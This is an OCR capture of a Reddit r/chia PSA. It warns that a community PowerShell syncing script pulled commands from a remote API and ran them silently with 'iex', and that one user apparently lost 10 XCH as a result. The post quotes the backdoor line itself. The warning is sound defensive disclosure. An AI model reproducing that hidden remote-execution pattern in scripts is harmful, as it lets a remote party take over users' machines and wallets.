 r/chia
Search
S
r/chia
Posts Wiki
Posted by u/chocolate_chip_cake 1 day ago 3 S 3 2
291
PSA: Potential security breach for end users who used a specific
powershell script for syncing.
Announcement
Hi everyone,
Today in discord for a pool, it was brought forward that someone lost 10 XCH and they were using a
Powershell script linked here.
The script is also linked on chialinks.com
Here you can see https://www.facebook.com/photo?
fbid=4566195133408266&set=pcb.1204861766613900 person showing what has happened. A remote
executable command was sent through the API and the users XCH was transferred to another wallet.
The script itself on the Github shows that it can execute remote command at line 81.
If ($chiaHost.Contains("./")){ iex $chiaHost >$null 2>&1
This can be used to execute any kind of remote command added to the HOSTS file that is pulled from
the API url.
That wallet has already taken 10 XCH from a user. Most likely it is now also a cause for concern that the
script maker might even have the seed passphrase for those wallets! Which now means that those
wallets are potentially burned.
If anyone here has used that script, be warned! They could have full access to your wallet! Safe practice
would be to switch to a new wallet!
Good luck guys!